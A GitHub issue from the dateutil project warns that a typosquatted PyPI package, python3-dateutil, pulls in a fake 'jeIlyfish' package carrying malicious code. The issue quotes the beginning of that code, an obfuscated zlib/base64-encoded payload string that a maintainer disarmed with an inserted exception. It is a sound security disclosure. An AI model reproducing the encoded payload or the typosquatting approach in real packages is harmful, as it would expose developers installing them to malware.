 dateutil / dateutil Public
Watch 41 Fork 410 Star 1.8k
Code Issues 247 Pull requests 58 Actions Projects 3 Wiki Security Insights
PSA: There is a fake version of this package on PyPI with malicious code
#984
New issue
Closed lutoma opened this issue on 1 Dec 2019 · 18 comments
lutoma commented on 1 Dec 2019 • edited by pganssle
Just a quick heads-up: There is a fake version of this package called python3-dateutil on PyPI that contains
additional imports of the jeIlyfish package (itself a fake version of the jellyfish package, that first L is an I). That
package in turn contains malicious code starting at line 313 in jeIlyfish/_jellyfish.py:
import zlib
import base64
# Edit by @pganssle
raise Exception("Exception added to prevent people from running this accidentally")
ZAUTHSS = ''
ZAUTHSS += 'eJx1U12PojAUfedXkMwDmjgOIDIyyTyoIH4gMiooTmYnQFsQQWoLKv76rYnZbDaz'
ZAUTHSS += 'fWh7T849vec294lXexEeT0XT6ScXpawkk+C9Z+yHK5JSPL3kg5h74tUuLeKsK8aa'
ZAUTHSS += '6SziySDryHmPhgX1sCUZtigVxga92oNkNeqL8Ox5/ZMeRo4xNpduJB2NCcROwXS2'
ZAUTHSS += 'wTVf3q7EUYE+xeVomhwLYsLeQhzth4tQkXpGipPAtTVPW1a6fz7oa2m38NYzDQSH'
ZAUTHSS += 'hCl0ksxCEz8HcbAzkDYuo/N4t8hs5qF0KtzHZxXQxBnXkXhKa5Zg18nHh0tAZCj+'
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
No branches or pull requests